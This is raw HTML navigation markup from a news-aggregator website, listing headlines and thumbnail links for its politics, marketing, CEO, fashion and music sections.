                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/meet-the-self-made-billionaire-who-bought-a-nearly-bankrupt-company-off-warren-buffett-for-1000-and-turned-it-into-a-98-billion-giant-fortune/">Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for $1,000 and turned it into a $98 billion giant | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" title="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/comer-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/">BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can We Opt Out of Facial Recognition Technology?" title="Can We Opt Out of Facial Recognition Technology?" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/AI-recog.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/">Can We Opt Out of Facial Recognition Technology?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" title="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/woman_minnesota_ice_draggedoutofvehicle-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/">BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Trump Is Using Claims of Antisemitism to End Free Speech" title="How Trump Is Using Claims of Antisemitism to End Free Speech" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/10/trump-unga-getty.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/">How Trump Is Using Claims of Antisemitism to End Free Speech</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/big-breaking-video-trump-to-halt-all-payments-to-sanctuary-cities-in-two-weeks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!" title="BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump-5-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/big-breaking-video-trump-to-halt-all-payments-to-sanctuary-cities-in-two-weeks/">BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/making-sense-of-inflation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Making Sense of Inflation" title="Making Sense of Inflation" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/GettyImages-2155716855.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/making-sense-of-inflation/">Making Sense of Inflation</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" title="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/christy-joseph-jacob-O2wROeJxZ6A-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/">The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Duct Tape Marketing Podcast Episodes of 2025" title="Top 10 Duct Tape Marketing Podcast Episodes of 2025" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/12/Todd-Sattersten-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/">Top 10 Duct Tape Marketing Podcast Episodes of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Building A Culture Of Merit In Family Businesses" title="Building A Culture Of Merit In Family Businesses" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_891294613.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Actions To Drive Success For A Future Sale" title="Top 5 Actions To Drive Success For A Future Sale" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_546128042.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/">Top 5 Actions To Drive Success For A Future Sale</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" title="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2689996353_319319.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/">Italy’s Brunello Cucinelli hits record FY25 sales of $1.63 bn</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" title="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/The_Studio_Photo_011009.jpg.photo_modal_show_home_large-e1767076006470.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/">The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" title="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" decoding="async" data-src="https://www.refinery29.com/images/11955211.png?crop=2000%2C1050%2Cx0%2Cy96" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/">The 24 Best Women&#8217;s Work Pants For Smart Office Dressing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="US’ FWRD names Rosie Huntington-Whiteley as fashion director" title="US’ FWRD names Rosie Huntington-Whiteley as fashion director" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-444959107_319237.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/">US’ FWRD names Rosie Huntington-Whiteley as fashion director</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Last Week’s Best Dressed Stars Reimagined Holiday Glamour" title="Last Week’s Best Dressed Stars Reimagined Holiday Glamour" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG-20251229-WA0027-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/">Last Week’s Best Dressed Stars Reimagined Holiday Glamour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/millie-bobby-brown-teams-up-with-walmart-for-new-fashion-line/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Millie Bobby Brown teams up with Walmart for new fashion line" title="Millie Bobby Brown teams up with Walmart for new fashion line" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2638385703_319223.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/millie-bobby-brown-teams-up-with-walmart-for-new-fashion-line/">Millie Bobby Brown teams up with Walmart for new fashion line</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" title="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/2256649388-e1768613360802.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/">‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Share Your Music on Apple Music and Spotify as an Independent Artist" title="How to Share Your Music on Apple Music and Spotify as an Independent Artist" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/">How to Share Your Music on Apple Music and Spotify as an Independent Artist</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/nofx-set-feature-length-documentary-exploring-40-years-of-punk-excess-and-survival/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="NOFX Set Feature-Length Documentary Exploring 40 Years of Punk, Excess and Survival" title="NOFX Set Feature-Length Documentary Exploring 40 Years of Punk, Excess and Survival" decoding="async" data-src="https://charts-static.billboard.com/img/1994/08/nofx-n90-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/nofx-set-feature-length-documentary-exploring-40-years-of-punk-excess-and-survival/">NOFX Set Feature-Length Documentary Exploring 40 Years of Punk, Excess and Survival</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" title="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" decoding="async" data-src="https://charts-static.billboard.com/img/2016/10/bad-bunny-74k-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/">Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/2026-naacp-image-award-nominations-full-list/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/2026-naacp-image-award-nominations-full-list/">2026 NAACP Image Award Nominations: Full List</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
